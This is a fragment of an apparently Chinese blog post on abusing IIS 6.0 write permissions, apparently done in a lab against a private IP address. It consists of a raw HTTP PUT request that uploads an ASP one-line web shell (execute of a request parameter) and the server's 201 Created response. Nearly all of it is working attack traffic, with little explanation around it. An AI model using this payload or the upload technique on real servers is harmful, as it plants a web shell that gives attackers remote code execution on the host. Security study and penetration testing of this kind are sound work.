 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.133.143 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.133.143
Content-Length: 31
<%execute(request("value"))%>
本地文件: C:\Users\31813\Desktop\test.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Sat, 02 Feb 2019 15:09:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.pig.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
https://blog.csdn.net/xy_sugar